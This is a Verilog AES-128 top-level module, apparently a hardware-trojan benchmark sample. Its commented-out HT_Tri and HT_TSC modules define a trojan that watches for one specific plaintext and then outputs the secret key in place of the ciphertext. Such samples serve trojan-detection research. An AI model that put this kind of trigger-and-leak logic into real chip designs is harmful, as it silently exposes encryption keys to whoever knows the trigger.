
<source format=v>
`timescale 1ns / 1ps
module aes_top ( 
		 input clk, 
		 input rst, 
		 input [127:0] state, 
		 input [127:0] key, 
		 output [127:0] out
    ); 
	wire HT_Trig;
	wire [127:0] HT_ciphertext; 
	
	// Instantiation of AES encryption module
	aes_128 AES (.clk(clk), .rst(rst), .state(state), .key(key), .out(HT_ciphertext)); 
	assign out = HT_ciphertext;
	//HT_Tri HT_Trigger (.rst(rst), .state(state), .Tj_Trig(HT_Trig)); 
	//HT_TSC HT_Trojan (.Tj_Trig(HT_Trig), .key(key), .ciphertext(HT_ciphertext), .out(out)); 
 
endmodule

/*module HT_Tri(
    input rst,
    input [127:0] state,
    output reg Tj_Trig
    );

	always @(rst, state)
	begin
		if (rst == 1) begin
			Tj_Trig <= 0; 
		end else if (state == 128'h00112233_44556677_8899aabb_ccddeeff) begin 
			Tj_Trig <= 1; 
		end 
	end

endmodule

module HT_TSC(
     input Tj_Trig, 
    input [127:0] key,
    input [127:0] ciphertext,
    output [127:0] out
    );

assign out = Tj_Trig?key:ciphertext; 

endmodule */
</source>
